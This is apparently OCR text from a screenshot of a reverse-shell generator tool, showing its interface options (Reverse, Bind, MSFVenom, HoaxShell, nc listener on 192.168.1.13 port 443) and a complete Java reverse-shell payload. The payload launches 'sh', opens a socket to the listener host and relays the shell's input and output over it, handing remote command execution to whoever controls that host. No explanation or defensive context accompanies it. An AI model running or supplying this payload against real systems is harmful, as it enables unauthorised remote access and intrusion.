 IP 192.168.1.13 Port 443 +1
Type nc
root privileges required.
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Java Two Way
Javascript
Groovy
telnet
zsh
String host="192.168.1.13";int port=443;String cmd="sh";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(p
e.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Th
read.sleep(50);try {p.exitValue();break;}catch (Exception e)
{}};p.destroy();s.close();